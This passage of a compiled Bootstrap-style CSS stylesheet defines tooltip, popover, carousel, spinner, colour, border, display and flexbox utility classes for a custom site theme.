.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #161C2D; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #FFFFFF;
  text-align: center;
  background-color: #161C2D;
  border-radius: 0.25rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 380px;
  font-family: "Jost", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.6;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid transparent;
  border-radius: 0.25rem;
  box-shadow: 0 1.5rem 4rem rgba(140, 152, 164, 0.1); }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1.25rem;
    height: 0.625rem;
    margin: 0 0.25rem; }
    .popover .arrow::before, .popover .arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.625rem; }
  .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc(-0.625rem - 1px); }
    .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
      bottom: 0;
      border-width: 0.625rem 0.625rem 0;
      border-top-color: rgba(0, 0, 0, 0.05); }
    .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
      bottom: 1px;
      border-width: 0.625rem 0.625rem 0;
      border-top-color: #FFFFFF; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.625rem; }
  .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc(-0.625rem - 1px);
    width: 0.625rem;
    height: 1.25rem;
    margin: 0.25rem 0; }
    .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
      left: 0;
      border-width: 0.625rem 0.625rem 0.625rem 0;
      border-right-color: rgba(0, 0, 0, 0.05); }
    .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
      left: 1px;
      border-width: 0.625rem 0.625rem 0.625rem 0;
      border-right-color: #FFFFFF; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.625rem; }
  .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc(-0.625rem - 1px); }
    .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
      top: 0;
      border-width: 0 0.625rem 0.625rem 0.625rem;
      border-bottom-color: rgba(0, 0, 0, 0.05); }
    .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
      top: 1px;
      border-width: 0 0.625rem 0.625rem 0.625rem;
      border-bottom-color: #FFFFFF; }
  .bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1.25rem;
    margin-left: -0.625rem;
    content: "";
    border-bottom: 1px solid transparent; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.625rem; }
  .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc(-0.625rem - 1px);
    width: 0.625rem;
    height: 1.25rem;
    margin: 0.25rem 0; }
    .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
      right: 0;
      border-width: 0.625rem 0 0.625rem 0.625rem;
      border-left-color: rgba(0, 0, 0, 0.05); }
    .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
      right: 1px;
      border-width: 0.625rem 0 0.625rem 0.625rem;
      border-left-color: #FFFFFF; }

.popover-header {
  padding: 1.5rem 2rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #090761;
  background-color: transparent;
  border-bottom: 1px solid rgba(0, 0, 0, 0);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 1.5rem 2rem;
  color: #8C98A4; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.6s ease-in-out;
  transition: -webkit-transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out;
  transition: transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      -webkit-transition: none;
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  -webkit-transform: translateX(100%);
          transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  -webkit-transform: translateX(-100%);
          transform: translateX(-100%); }

.carousel-fade .carousel-item {
  opacity: 0;
  -webkit-transition-property: opacity;
  transition-property: opacity;
  -webkit-transform: none;
          transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1; }

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  -webkit-transition: opacity 0s 0.6s;
  transition: opacity 0s 0.6s; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
      -webkit-transition: none;
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
          align-items: center;
  -webkit-box-pack: center;
          justify-content: center;
  width: 15%;
  color: #FFFFFF;
  text-align: center;
  opacity: 0.5;
  -webkit-transition: opacity 0.15s ease;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      -webkit-transition: none;
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #FFFFFF;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: no-repeat 50% / 100% 100%; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: -webkit-box;
  display: flex;
  -webkit-box-pack: center;
          justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    box-sizing: content-box;
    -webkit-box-flex: 0;
            flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #FFFFFF;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    -webkit-transition: opacity 0.6s ease;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators li {
        -webkit-transition: none;
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

.carousel-caption {
  position: absolute;
  right: 15%;
  bottom: 20px;
  left: 15%;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #FFFFFF;
  text-align: center; }

@-webkit-keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes spinner-border {
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.spinner-border {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  border: 0.25em solid currentColor;
  border-right-color: transparent;
  border-radius: 50%;
  -webkit-animation: spinner-border .75s linear infinite;
          animation: spinner-border .75s linear infinite; }

.spinner-border-sm {
  width: 1rem;
  height: 1rem;
  border-width: 0.2em; }

@-webkit-keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }

@keyframes spinner-grow {
  0% {
    -webkit-transform: scale(0);
            transform: scale(0); }
  50% {
    opacity: 1;
    -webkit-transform: none;
            transform: none; } }

.spinner-grow {
  display: inline-block;
  width: 2rem;
  height: 2rem;
  vertical-align: text-bottom;
  background-color: currentColor;
  border-radius: 50%;
  opacity: 0;
  -webkit-animation: spinner-grow .75s linear infinite;
          animation: spinner-grow .75s linear infinite; }

.spinner-grow-sm {
  width: 1rem;
  height: 1rem; }

.align-baseline {
  vertical-align: baseline !important; }

.align-top {
  vertical-align: top !important; }

.align-middle {
  vertical-align: middle !important; }

.align-bottom {
  vertical-align: bottom !important; }

.align-text-bottom {
  vertical-align: text-bottom !important; }

.align-text-top {
  vertical-align: text-top !important; }

.bg-primary {
  background-color: #090761 !important; }

a.bg-primary:hover, a.bg-primary:focus,
button.bg-primary:hover,
button.bg-primary:focus {
  background-color: #050431 !important; }

.bg-secondary {
  background-color: #949DA6 !important; }

a.bg-secondary:hover, a.bg-secondary:focus,
button.bg-secondary:hover,
button.bg-secondary:focus {
  background-color: #78848f !important; }

.bg-success {
  background-color: #DEF2D7 !important; }

a.bg-success:hover, a.bg-success:focus,
button.bg-success:hover,
button.bg-success:focus {
  background-color: #bee5b1 !important; }

.bg-info {
  background-color: #CDE9F6 !important; }

a.bg-info:hover, a.bg-info:focus,
button.bg-info:hover,
button.bg-info:focus {
  background-color: #a2d6ee !important; }

.bg-warning {
  background-color: #F7F3D7 !important; }

a.bg-warning:hover, a.bg-warning:focus,
button.bg-warning:hover,
button.bg-warning:focus {
  background-color: #efe6ad !important; }

.bg-danger {
  background-color: #ECC8C5 !important; }

a.bg-danger:hover, a.bg-danger:focus,
button.bg-danger:hover,
button.bg-danger:focus {
  background-color: #dfa49f !important; }

.bg-light {
  background-color: #F7F9FB !important; }

a.bg-light:hover, a.bg-light:focus,
button.bg-light:hover,
button.bg-light:focus {
  background-color: #d5e0ea !important; }

.bg-dark {
  background-color: #2F2D51 !important; }

a.bg-dark:hover, a.bg-dark:focus,
button.bg-dark:hover,
button.bg-dark:focus {
  background-color: #1c1b30 !important; }

.bg-primary-desat {
  background-color: #6C8AEC !important; }

a.bg-primary-desat:hover, a.bg-primary-desat:focus,
button.bg-primary-desat:hover,
button.bg-primary-desat:focus {
  background-color: #3f66e6 !important; }

.bg-black {
  background-color: #161C2D !important; }

a.bg-black:hover, a.bg-black:focus,
button.bg-black:hover,
button.bg-black:focus {
  background-color: #05070b !important; }

.bg-gray-200 {
  background-color: #E7E7EC !important; }

a.bg-gray-200:hover, a.bg-gray-200:focus,
button.bg-gray-200:hover,
button.bg-gray-200:focus {
  background-color: #cbcbd5 !important; }

.bg-gray-800 {
  background-color: #77838F !important; }

a.bg-gray-800:hover, a.bg-gray-800:focus,
button.bg-gray-800:hover,
button.bg-gray-800:focus {
  background-color: #5f6a74 !important; }

.bg-white {
  background-color: #FFFFFF !important; }

a.bg-white:hover, a.bg-white:focus,
button.bg-white:hover,
button.bg-white:focus {
  background-color: #e6e6e6 !important; }

.bg-orange {
  background-color: #FFC78B !important; }

a.bg-orange:hover, a.bg-orange:focus,
button.bg-orange:hover,
button.bg-orange:focus {
  background-color: #ffae58 !important; }

.bg-blue {
  background-color: #196ECD !important; }

a.bg-blue:hover, a.bg-blue:focus,
button.bg-blue:hover,
button.bg-blue:focus {
  background-color: #1356a0 !important; }

.bg-purple {
  background-color: #B8B2FD !important; }

a.bg-purple:hover, a.bg-purple:focus,
button.bg-purple:hover,
button.bg-purple:focus {
  background-color: #8a80fc !important; }

.bg-teal {
  background-color: #4A8F9F !important; }

a.bg-teal:hover, a.bg-teal:focus,
button.bg-teal:hover,
button.bg-teal:focus {
  background-color: #3a707c !important; }

.bg-ice {
  background-color: #9CF6DB !important; }

a.bg-ice:hover, a.bg-ice:focus,
button.bg-ice:hover,
button.bg-ice:focus {
  background-color: #6df2ca !important; }

.bg-cyan {
  background-color: #9EF3F6 !important; }

a.bg-cyan:hover, a.bg-cyan:focus,
button.bg-cyan:hover,
button.bg-cyan:focus {
  background-color: #6fedf2 !important; }

.bg-helio {
  background-color: #B253F6 !important; }

a.bg-helio:hover, a.bg-helio:focus,
button.bg-helio:hover,
button.bg-helio:focus {
  background-color: #9c23f3 !important; }

.bg-white-ice {
  background-color: #F0FDF8 !important; }

a.bg-white-ice:hover, a.bg-white-ice:focus,
button.bg-white-ice:hover,
button.bg-white-ice:focus {
  background-color: #c3f7e3 !important; }

.bg-tropaz {
  background-color: #2D4F93 !important; }

a.bg-tropaz:hover, a.bg-tropaz:focus,
button.bg-tropaz:hover,
button.bg-tropaz:focus {
  background-color: #213a6c !important; }

.bg-roman {
  background-color: #E0685C !important; }

a.bg-roman:hover, a.bg-roman:focus,
button.bg-roman:hover,
button.bg-roman:focus {
  background-color: #d84031 !important; }

.bg-tangerine {
  background-color: #FF9574 !important; }

a.bg-tangerine:hover, a.bg-tangerine:focus,
button.bg-tangerine:hover,
button.bg-tangerine:focus {
  background-color: #ff6e41 !important; }

.bg-gigas {
  background-color: #4E35A3 !important; }

a.bg-gigas:hover, a.bg-gigas:focus,
button.bg-gigas:hover,
button.bg-gigas:focus {
  background-color: #3c287d !important; }

.bg-lavender {
  background-color: #ffebf1 !important; }

a.bg-lavender:hover, a.bg-lavender:focus,
button.bg-lavender:hover,
button.bg-lavender:focus {
  background-color: #ffb8cd !important; }

.bg-sienna {
  background-color: #E7643E !important; }

a.bg-sienna:hover, a.bg-sienna:focus,
button.bg-sienna:hover,
button.bg-sienna:focus {
  background-color: #d7451b !important; }

.bg-coral {
  background-color: #FE805D !important; }

a.bg-coral:hover, a.bg-coral:focus,
button.bg-coral:hover,
button.bg-coral:focus {
  background-color: #fe582a !important; }

.bg-catskill {
  background-color: #F9FBFC !important; }

a.bg-catskill:hover, a.bg-catskill:focus,
button.bg-catskill:hover,
button.bg-catskill:focus {
  background-color: #d7e4eb !important; }

.bg-bossanova {
  background-color: #452B4F !important; }

a.bg-bossanova:hover, a.bg-bossanova:focus,
button.bg-bossanova:hover,
button.bg-bossanova:focus {
  background-color: #28192e !important; }

.bg-denim {
  background-color: #146ECF !important; }

a.bg-denim:hover, a.bg-denim:focus,
button.bg-denim:hover,
button.bg-denim:focus {
  background-color: #1055a0 !important; }

.bg-turbo {
  background-color: #FEB800 !important; }

a.bg-turbo:hover, a.bg-turbo:focus,
button.bg-turbo:hover,
button.bg-turbo:focus {
  background-color: #cb9300 !important; }

.bg-bright-sun {
  background-color: #FFD438 !important; }

a.bg-bright-sun:hover, a.bg-bright-sun:focus,
button.bg-bright-sun:hover,
button.bg-bright-sun:focus {
  background-color: #ffc905 !important; }

.bg-shark {
  background-color: #282A2E !important; }

a.bg-shark:hover, a.bg-shark:focus,
button.bg-shark:hover,
button.bg-shark:focus {
  background-color: #101113 !important; }

.bg-dodger {
  background-color: #377DFF !important; }

a.bg-dodger:hover, a.bg-dodger:focus,
button.bg-dodger:hover,
button.bg-dodger:focus {
  background-color: #045cff !important; }

.bg-cloud-burst {
  background-color: #21325B !important; }

a.bg-cloud-burst:hover, a.bg-cloud-burst:focus,
button.bg-cloud-burst:hover,
button.bg-cloud-burst:focus {
  background-color: #131d36 !important; }

.bg-porsche {
  background-color: #F0B26B !important; }

a.bg-porsche:hover, a.bg-porsche:focus,
button.bg-porsche:hover,
button.bg-porsche:focus {
  background-color: #eb9a3d !important; }

.bg-biscay {
  background-color: #183F63 !important; }

a.bg-biscay:hover, a.bg-biscay:focus,
button.bg-biscay:hover,
button.bg-biscay:focus {
  background-color: #0e253a !important; }

.bg-mongoose {
  background-color: #BDA588 !important; }

a.bg-mongoose:hover, a.bg-mongoose:focus,
button.bg-mongoose:hover,
button.bg-mongoose:focus {
  background-color: #ab8c67 !important; }

.bg-ebony {
  background-color: #252837 !important; }

a.bg-ebony:hover, a.bg-ebony:focus,
button.bg-ebony:hover,
button.bg-ebony:focus {
  background-color: #101219 !important; }

.bg-alizarin {
  background-color: #EB1C24 !important; }

a.bg-alizarin:hover, a.bg-alizarin:focus,
button.bg-alizarin:hover,
button.bg-alizarin:focus {
  background-color: #c31118 !important; }

.bg-chestnut {
  background-color: #CF574B !important; }

a.bg-chestnut:hover, a.bg-chestnut:focus,
button.bg-chestnut:hover,
button.bg-chestnut:focus {
  background-color: #b63d31 !important; }

.bg-portgore {
  background-color: #212041 !important; }

a.bg-portgore:hover, a.bg-portgore:focus,
button.bg-portgore:hover,
button.bg-portgore:focus {
  background-color: #100f1f !important; }

.bg-white {
  background-color: #FFFFFF !important; }

.bg-transparent {
  background-color: transparent !important; }

.border {
  border: 1px solid #E7E7EC !important; }

.border-top {
  border-top: 1px solid #E7E7EC !important; }

.border-right {
  border-right: 1px solid #E7E7EC !important; }

.border-bottom {
  border-bottom: 1px solid #E7E7EC !important; }

.border-left {
  border-left: 1px solid #E7E7EC !important; }

.border-0 {
  border: 0 !important; }

.border-top-0 {
  border-top: 0 !important; }

.border-right-0 {
  border-right: 0 !important; }

.border-bottom-0 {
  border-bottom: 0 !important; }

.border-left-0 {
  border-left: 0 !important; }

.border-primary {
  border-color: #090761 !important; }

.border-secondary {
  border-color: #949DA6 !important; }

.border-success {
  border-color: #DEF2D7 !important; }

.border-info {
  border-color: #CDE9F6 !important; }

.border-warning {
  border-color: #F7F3D7 !important; }

.border-danger {
  border-color: #ECC8C5 !important; }

.border-light {
  border-color: #F7F9FB !important; }

.border-dark {
  border-color: #2F2D51 !important; }

.border-primary-desat {
  border-color: #6C8AEC !important; }

.border-black {
  border-color: #161C2D !important; }

.border-gray-200 {
  border-color: #E7E7EC !important; }

.border-gray-800 {
  border-color: #77838F !important; }

.border-white {
  border-color: #FFFFFF !important; }

.border-orange {
  border-color: #FFC78B !important; }

.border-blue {
  border-color: #196ECD !important; }

.border-purple {
  border-color: #B8B2FD !important; }

.border-teal {
  border-color: #4A8F9F !important; }

.border-ice {
  border-color: #9CF6DB !important; }

.border-cyan {
  border-color: #9EF3F6 !important; }

.border-helio {
  border-color: #B253F6 !important; }

.border-white-ice {
  border-color: #F0FDF8 !important; }

.border-tropaz {
  border-color: #2D4F93 !important; }

.border-roman {
  border-color: #E0685C !important; }

.border-tangerine {
  border-color: #FF9574 !important; }

.border-gigas {
  border-color: #4E35A3 !important; }

.border-lavender {
  border-color: #ffebf1 !important; }

.border-sienna {
  border-color: #E7643E !important; }

.border-coral {
  border-color: #FE805D !important; }

.border-catskill {
  border-color: #F9FBFC !important; }

.border-bossanova {
  border-color: #452B4F !important; }

.border-denim {
  border-color: #146ECF !important; }

.border-turbo {
  border-color: #FEB800 !important; }

.border-bright-sun {
  border-color: #FFD438 !important; }

.border-shark {
  border-color: #282A2E !important; }

.border-dodger {
  border-color: #377DFF !important; }

.border-cloud-burst {
  border-color: #21325B !important; }

.border-porsche {
  border-color: #F0B26B !important; }

.border-biscay {
  border-color: #183F63 !important; }

.border-mongoose {
  border-color: #BDA588 !important; }

.border-ebony {
  border-color: #252837 !important; }

.border-alizarin {
  border-color: #EB1C24 !important; }

.border-chestnut {
  border-color: #CF574B !important; }

.border-portgore {
  border-color: #212041 !important; }

.border-white {
  border-color: #FFFFFF !important; }

.rounded-sm {
  border-radius: 0.2rem !important; }

.rounded {
  border-radius: 0.25rem !important; }

.rounded-top {
  border-top-left-radius: 0.25rem !important;
  border-top-right-radius: 0.25rem !important; }

.rounded-right {
  border-top-right-radius: 0.25rem !important;
  border-bottom-right-radius: 0.25rem !important; }

.rounded-bottom {
  border-bottom-right-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-left {
  border-top-left-radius: 0.25rem !important;
  border-bottom-left-radius: 0.25rem !important; }

.rounded-lg {
  border-radius: 0.5rem !important; }

.rounded-circle {
  border-radius: 50% !important; }

.rounded-pill {
  border-radius: 50rem !important; }

.rounded-0 {
  border-radius: 0 !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.d-none {
  display: none !important; }

.d-inline {
  display: inline !important; }

.d-inline-block {
  display: inline-block !important; }

.d-block {
  display: block !important; }

.d-table {
  display: table !important; }

.d-table-row {
  display: table-row !important; }

.d-table-cell {
  display: table-cell !important; }

.d-flex {
  display: -webkit-box !important;
  display: flex !important; }

.d-inline-flex {
  display: -webkit-inline-box !important;
  display: inline-flex !important; }

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important; }
  .d-sm-inline {
    display: inline !important; }
  .d-sm-inline-block {
    display: inline-block !important; }
  .d-sm-block {
    display: block !important; }
  .d-sm-table {
    display: table !important; }
  .d-sm-table-row {
    display: table-row !important; }
  .d-sm-table-cell {
    display: table-cell !important; }
  .d-sm-flex {
    display: -webkit-box !important;
    display: flex !important; }
  .d-sm-inline-flex {
    display: -webkit-inline-box !important;
    display: inline-flex !important; } }

@media (min-width: 768px) {
  .d-md-none {
    display: none !important; }
  .d-md-inline {
    display: inline !important; }
  .d-md-inline-block {
    display: inline-block !important; }
  .d-md-block {
    display: block !important; }
  .d-md-table {
    display: table !important; }
  .d-md-table-row {
    display: table-row !important; }
  .d-md-table-cell {
    display: table-cell !important; }
  .d-md-flex {
    display: -webkit-box !important;
    display: flex !important; }
  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: inline-flex !important; } }

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important; }
  .d-lg-inline {
    display: inline !important; }
  .d-lg-inline-block {
    display: inline-block !important; }
  .d-lg-block {
    display: block !important; }
  .d-lg-table {
    display: table !important; }
  .d-lg-table-row {
    display: table-row !important; }
  .d-lg-table-cell {
    display: table-cell !important; }
  .d-lg-flex {
    display: -webkit-box !important;
    display: flex !important; }
  .d-lg-inline-flex {
    display: -webkit-inline-box !important;
    display: inline-flex !important; } }

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important; }
  .d-xl-inline {
    display: inline !important; }
  .d-xl-inline-block {
    display: inline-block !important; }
  .d-xl-block {
    display: block !important; }
  .d-xl-table {
    display: table !important; }
  .d-xl-table-row {
    display: table-row !important; }
  .d-xl-table-cell {
    display: table-cell !important; }
  .d-xl-flex {
    display: -webkit-box !important;
    display: flex !important; }
  .d-xl-inline-flex {
    display: -webkit-inline-box !important;
    display: inline-flex !important; } }

@media (min-width: 1480px) {
  .d-wd-none {
    display: none !important; }
  .d-wd-inline {
    display: inline !important; }
  .d-wd-inline-block {
    display: inline-block !important; }
  .d-wd-block {
    display: block !important; }
  .d-wd-table {
    display: table !important; }
  .d-wd-table-row {
    display: table-row !important; }
  .d-wd-table-cell {
    display: table-cell !important; }
  .d-wd-flex {
    display: -webkit-box !important;
    display: flex !important; }
  .d-wd-inline-flex {
    display: -webkit-inline-box !important;
    display: inline-flex !important; } }

@media print {
  .d-print-none {
    display: none !important; }
  .d-print-inline {
    display: inline !important; }
  .d-print-inline-block {
    display: inline-block !important; }
  .d-print-block {
    display: block !important; }
  .d-print-table {
    display: table !important; }
  .d-print-table-row {
    display: table-row !important; }
  .d-print-table-cell {
    display: table-cell !important; }
  .d-print-flex {
    display: -webkit-box !important;
    display: flex !important; }
  .d-print-inline-flex {
    display: -webkit-inline-box !important;
    display: inline-flex !important; } }

.embed-responsive {
  position: relative;
  display: block;
  width: 100%;
  padding: 0;
  overflow: hidden; }
  .embed-responsive::before {
    display: block;
    content: ""; }
  .embed-responsive .embed-responsive-item,
  .embed-responsive iframe,
  .embed-responsive embed,
  .embed-responsive object,
  .embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0; }

.embed-responsive-21by9::before {
  padding-top: 42.85714%; }

.embed-responsive-16by9::before {
  padding-top: 56.25%; }

.embed-responsive-4by3::before {
  padding-top: 75%; }

.embed-responsive-1by1::before {
  padding-top: 100%; }

.flex-row {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: normal !important;
          flex-direction: row !important; }

.flex-column {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: normal !important;
          flex-direction: column !important; }

.flex-row-reverse {
  -webkit-box-orient: horizontal !important;
  -webkit-box-direction: reverse !important;
          flex-direction: row-reverse !important; }

.flex-column-reverse {
  -webkit-box-orient: vertical !important;
  -webkit-box-direction: reverse !important;
          flex-direction: column-reverse !important; }

.flex-wrap {
  flex-wrap: wrap !important; }

.flex-nowrap {
  flex-wrap: nowrap !important; }

.flex-wrap-reverse {
  flex-wrap: wrap-reverse !important; }

.flex-fill {
  -webkit-box-flex: 1 !important;
          flex: 1 1 auto !important; }

.flex-grow-0 {
  -webkit-box-flex: 0 !important;
          flex-grow: 0 !important; }

.flex-grow-1 {
  -webkit-box-flex: 1 !important;
          flex-grow: 1 !important; }

.flex-shrink-0 {
  flex-shrink: 0 !important; }

.flex-shrink-1 {
  flex-shrink: 1 !important; }

.justify-content-start {
  -webkit-box-pack: start !important;
          justify-content: flex-start !important; }

.justify-content-end {
  -webkit-box-pack: end !important;
          justify-content: flex-end !important; }

.justify-content-center {
  -webkit-box-pack: center !important;
          justify-content: center !important; }

.justify-content-between {
  -webkit-box-pack: justify !important;
          justify-content: space-between !important; }

.justify-content-around {
  justify-content: space-around !important; }

.align-items-start {
  -webkit-box-align: start !important;
          align-items: flex-start !important; }

.align-items-end {
  -webkit-box-align: end !important;
          align-items: flex-end !important; }

.align-items-center {
  -webkit-box-align: center !important;
          align-items: center !important; }

.align-items-baseline {
  -webkit-box-align: baseline !important;
          align-items: baseline !important; }

.align-items-stretch {
  -webkit-box-align: stretch !important;
          align-items: stretch !important; }

.align-content-start {
  align-content: flex-start !important; }

.align-content-end {
  align-content: flex-end !important; }

.align-content-center {
  align-content: center !important; }

.align-content-between {
  align-content: space-between !important; }

.align-content-around {
  align-content: space-around !important; }

.align-content-stretch {
  align-content: stretch !important; }

.align-self-auto {
  align-self: auto !important; }

.align-self-start {
  align-self: flex-start !important; }

.align-self-end {
  align-self: flex-end !important; }

.align-self-center {
  align-self: center !important; }

.align-self-baseline {
  align-self: baseline !important; }

.align-self-stretch {
  align-self: stretch !important; }

@media (min-width: 576px) {
  .flex-sm-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
            flex-direction: row !important; }
  .flex-sm-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
            flex-direction: column !important; }
  .flex-sm-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
            flex-direction: row-reverse !important; }
  .flex-sm-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
            flex-direction: column-reverse !important; }
  .flex-sm-wrap {
    flex-wrap: wrap !important; }
  .flex-sm-nowrap {
    flex-wrap: nowrap !important; }
  .flex-sm-wrap-reverse {
    flex-wrap: wrap-reverse !important; }
  .flex-sm-fill {
    -webkit-box-flex: 1 !important;
            flex: 1 1 auto !important; }
  .flex-sm-grow-0 {
    -webkit-box-flex: 0 !important;
            flex-grow: 0 !important; }
  .flex-sm-grow-1 {
    -webkit-box-flex: 1 !important;
            flex-grow: 1 !important; }
  .flex-sm-shrink-0 {
    flex-shrink: 0 !important; }
  .flex-sm-shrink-1 {
    flex-shrink: 1 !important; }
  .justify-content-sm-start {
    -webkit-box-pack: start !important;
            justify-content: flex-start !important; }
  .justify-content-sm-end {
    -webkit-box-pack: end !important;
            justify-content: flex-end !important; }
  .justify-content-sm-center {
    -webkit-box-pack: center !important;
            justify-content: center !important; }
  .justify-content-sm-between {
    -webkit-box-pack: justify !important;
            justify-content: space-between !important; }
  .justify-content-sm-around {
    justify-content: space-around !important; }
  .align-items-sm-start {
    -webkit-box-align: start !important;
            align-items: flex-start !important; }
  .align-items-sm-end {
    -webkit-box-align: end !important;
            align-items: flex-end !important; }
  .align-items-sm-center {
    -webkit-box-align: center !important;
            align-items: center !important; }
  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
            align-items: baseline !important; }
  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
            align-items: stretch !important; }
  .align-content-sm-start {
    align-content: flex-start !important; }
  .align-content-sm-end {
